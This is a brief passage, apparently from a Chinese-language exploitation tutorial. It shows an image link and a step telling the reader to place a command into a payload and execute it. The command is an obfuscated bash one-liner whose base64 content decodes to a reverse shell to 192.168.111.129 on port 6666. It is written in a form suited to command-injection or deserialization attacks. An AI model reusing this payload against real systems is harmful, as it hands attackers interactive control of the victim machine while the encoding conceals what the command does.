 bash -c {echo,YmFzaCAtaSA+JiAvZGV2L3RjcC8xOTIuMTY4LjExMS4xMjkvNjY2NiAwPiYx}|{base64,-d}|{bash,-i}5、然后放入payload中执行。